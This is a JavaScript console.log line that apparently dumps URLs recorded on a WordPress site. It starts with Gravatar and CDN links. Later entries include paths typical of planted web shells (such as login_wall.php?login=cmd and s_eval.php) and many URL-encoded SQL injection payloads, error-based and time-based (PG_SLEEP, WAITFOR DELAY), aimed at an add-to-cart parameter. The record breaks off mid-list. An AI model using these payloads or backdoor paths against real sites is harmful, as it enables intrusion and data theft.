		console.log('Secure External URLs: [ https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=24&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/09a57002acfe405b7782cd6c5e7378e4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/09a57002acfe405b7782cd6c5e7378e4?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/09a57002acfe405b7782cd6c5e7378e4?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=32&#038;d=mm&#038;r=g, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.3.1, http://getbootstrap.com/2.3.2/assets/js/google-code-prettify/prettify.css, http://getbootstrap.com/2.3.2/assets/css/bootstrap-responsive.css, http://getbootstrap.com/2.3.2/assets/js/google-code-prettify/prettify.js, http://getbootstrap.com/2.3.2/assets/js/bootstrap.js, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=26&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e0f1cd6aedf4e257e999c811286376fe?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fe767384260680a9ee9c9be71278345f?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/fe767384260680a9ee9c9be71278345f?s=50&#038;d=mm&#038;r=g, https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,300,400,600&subset=latin,latin-ext, https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto:400,500,300,300italic, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.4.5, https://secure.gravatar.com/avatar/ef6328422128e657696b507b7c804b2d?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ef6328422128e657696b507b7c804b2d?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ef6328422128e657696b507b7c804b2d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=24&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=96&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8701e85b540839db3e89f913cb7e1b96?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=mm&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=blank&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=identicon&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=wavatar&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=monsterid&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=32&#038;d=retro&#038;f=y&#038;r=g, https://secure.gravatar.com/avatar/359a52b0db46cbaea62728ba95d2b094?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/359a52b0db46cbaea62728ba95d2b094?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/be75ea41d866cf58b96835a6d97d0e61?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/95341bc3b2e0b52076e95988c056c908?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/95341bc3b2e0b52076e95988c056c908?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/be75ea41d866cf58b96835a6d97d0e61?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/95341bc3b2e0b52076e95988c056c908?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/be75ea41d866cf58b96835a6d97d0e61?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/359a52b0db46cbaea62728ba95d2b094?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f77babf35e512958d9eb7cd2444b7133?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f77babf35e512958d9eb7cd2444b7133?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f77babf35e512958d9eb7cd2444b7133?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/76a8e69e93f79abdce3ca063d63d4086?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/76a8e69e93f79abdce3ca063d63d4086?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/76a8e69e93f79abdce3ca063d63d4086?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32cadafe34feef2f95a46cf8a5c739ff?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/29246b973cbd8edf404929528661e6ee?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/29246b973cbd8edf404929528661e6ee?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32cadafe34feef2f95a46cf8a5c739ff?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/29246b973cbd8edf404929528661e6ee?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/32cadafe34feef2f95a46cf8a5c739ff?s=32&#038;d=mm&#038;r=g, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.7.2, http://fonts.googleapis.com/css?family=Unlock, https://secure.gravatar.com/avatar/afb2c8171b224caab141ab6bf30057f6?s=18&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=18&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/87f1f4fd7a976ea20bfc362c776be0b5?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ad89a8c037ef5c4313077b01b7f8ac6c?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ad89a8c037ef5c4313077b01b7f8ac6c?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/87f1f4fd7a976ea20bfc362c776be0b5?s=50&#038;d=mm&#038;r=g, http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=4.7.3, https://secure.gravatar.com/avatar/2b7d4a7057d538325e70834d59c635f6?s=96&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ad89a8c037ef5c4313077b01b7f8ac6c?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/87f1f4fd7a976ea20bfc362c776be0b5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/de5633208cfc30f69e413c5bda0846e4?s=60&#038;d=mm&#038;r=g, http://orbitalinnovation.com/orbital_logo.png, http://www.orbitalinnovation.com/orbital_logo.png, https://secure.gravatar.com/avatar/d0501a59c4473181a7fe8778af903297?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d0501a59c4473181a7fe8778af903297?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/de5633208cfc30f69e413c5bda0846e4?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d0501a59c4473181a7fe8778af903297?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/de5633208cfc30f69e413c5bda0846e4?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e3c12a3698a2de8df4627fc4daa96485?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4954c369a8af3483784397dfa3653fc7?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf7ca6bb02aeb7964b75e0d34ed736cb?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf7ca6bb02aeb7964b75e0d34ed736cb?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4954c369a8af3483784397dfa3653fc7?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e3c12a3698a2de8df4627fc4daa96485?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a8745320374d9eb683d76f636a5b8fda?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a8745320374d9eb683d76f636a5b8fda?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf7ca6bb02aeb7964b75e0d34ed736cb?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4954c369a8af3483784397dfa3653fc7?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e3c12a3698a2de8df4627fc4daa96485?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a8745320374d9eb683d76f636a5b8fda?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d8052f9e09a17e6907629e76bbd261cc?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/89f9e33405607759ef495147ca788341?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/89f9e33405607759ef495147ca788341?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/14e3d5e32f69d3284300609abb235512?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/14e3d5e32f69d3284300609abb235512?s=60&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/89f9e33405607759ef495147ca788341?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/14e3d5e32f69d3284300609abb235512?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5b72dfd486063f504d6c3ffaf9943b94?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/dd47e09436d66769679721d30c018676?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5afe4de76a1a6f99ac9473b606b08fba?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2456e6ff84d66bb47d4c751b80fdacc8?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/151e7fe33680ea7200f3ae9197c46487?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/baef00321e252f79952130bbc1e0fd53?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/67dfb3e6f455d51e6ce4827590950779?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/36831cb822db23463a68e5b2dfef2b33?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/16072afbdeb058fef336e213d2577528?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/003390a7fe54424365f52ff42bdaaf4d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/cf1c3e78b40818c16bcecb9f547d77df?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c8014a74043a6507285bddf06fdd947b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/430e516f149043af8a381c05e8504637?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d7668de27a51b0abfe064a3fa284c5c6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/7835e78d067289f2f341400de9ff0935?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/3ee60bf4eadb876b43a07d84236dd1d1?s=32&#038;d=mm&#038;r=g, http://akkuartexports.com/wp-admin/maint/index.php, http://akkuartexports.com/wp-admin/includes/index.php, https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C400i%2C700%2C700i%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700&subset=latin%2Clatin-ext, http://akkuartexports.com/wp-content/plugins/background-image-cropper/image/ico/search.php, http://akkuartexports.com/wp-admin/css/colors/blue/system_m.php, http://akkuartexports.com/wp-content/plugins/temp.php, http://akkuartexports.com/assets/images/accesson.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/image/ico/seo_script.php, http://akkuartexports.com/assets/images/search.php, http://akkuartexports.com/wp-content/plugins/easyrotator-for-wordpress/c.php, http://akkuartexports.com/wp-content/plugins/wp-conns.php, http://akkuartexports.com/wp-includes/css/login_wall.php?login=cmd, http://akkuartexports.com/assets/images/s_noeval.php, http://akkuartexports.com/assets/images/s_eval.php, http://akkuartexports.com/wp-content/plugins/background-image-cropper/seo_script.php, http://akkuartexports.com/connectors/resource/seo_script.php, http://akkuartexports.com/wp-content/uploads/index.php, http://akkuartexports.com/wp-includes/Text/index.php, http://akkuartexports.com/wp-admin/css/colors/index.php, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%286348%3D6348, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20vEZW, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27sXXF%27%3D%27sXXF, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27EBTd%27%3D%27EBTd, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%20%28SELECT%209914%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%289914%3D9914%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%289832%3D9832, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29--%20UtDp, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%28%27idgu%27%3D%27idgu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27bqQp%27%3D%27bqQp, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%201171%3DCAST%28%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281171%3D1171%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%289189%3D9189, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29--%20jTvu, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%28%27aMin%27%3D%27aMin, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%27Tpkf%27%3D%27Tpkf, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%208306%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%288306%3D8306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%282488%3D2488, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29--%20acku, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%28%27FnPA%27%3D%27FnPA, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27IKJl%27%3D%27IKJl, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%20AND%208539%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%288539%3D8539%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%201465%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x717a706a71%2C%28SELECT%20%28ELT%281465%3D1465%2C1%29%29%29%2C0x7178717171%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CONCAT%280x717a706a71%2C%28SELECT%20%28ELT%286373%3D6373%2C1%29%29%29%2C0x7178717171%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20%28CHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28112%29%7C%7CCHR%28106%29%7C%7CCHR%28113%29%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%287736%3D7736%29%20THEN%201%20ELSE%200%20END%29%29%3A%3Atext%7C%7C%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%7C%7CCHR%28113%29%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=%28SELECT%20CHAR%28113%29%2BCHAR%28122%29%2BCHAR%28112%29%2BCHAR%28106%29%2BCHAR%28113%29%2B%28SELECT%20%28CASE%20WHEN%20%286306%3D6306%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2BCHAR%28113%29%2BCHAR%28120%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%29, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%29%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%25%27%3BSELECT%20PG_SLEEP%285%29--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, http://akkuartexports.com/industrial-furniture-manufacturers/page/2/?add-to-cart=959%3BWAITFOR%20DELAY%20%270%3A0%3A5%27--, 